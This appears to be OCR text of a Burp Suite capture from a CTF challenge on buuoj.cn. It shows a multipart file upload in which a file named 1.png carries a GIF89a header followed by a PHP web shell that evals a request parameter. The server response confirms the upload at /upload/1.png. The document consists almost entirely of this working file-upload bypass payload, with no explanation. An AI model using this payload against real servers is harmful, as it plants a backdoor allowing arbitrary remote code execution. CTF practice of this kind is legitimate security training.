 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0fe7db98-3bb0-450f-ba06-3c568273a8b2.node4.buuoj.cn:81
3 Content-Length : 340
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://0fe7db98-3bb0-450f-ba06-3c568273a8b2.node4.buuoj.cn:81
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryZI9ZXGFBWpEg56Cj
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.41 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://0fe7db98-3bb0-450f-ba06-3c568273a8b2.node4.buuoj.cn:81/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryZI9ZXGFBWpEg56Cj
16 Content-Disposition : form-data ; name="file"; filename="1.png"
17 Content-Type : image/png
18
19 GIF89a
20 <script language=php> eval($_REQUEST['a']);</script>
21 ------WebKitFormBoundaryZI9ZXGFBWpEg56Cj
22 Content-Disposition : form-data ; name="submit"
23
24 Upload!!!
25 ------WebKitFormBoundaryZI9ZXGFBWpEg56Cj--
26
Response
Pretty Raw Hex Render
uploa
successful: /upload/1.png